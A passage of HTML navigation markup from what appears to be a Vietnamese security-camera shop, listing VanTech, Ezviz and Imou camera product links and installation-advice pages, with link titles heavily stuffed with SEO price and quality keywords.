Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu 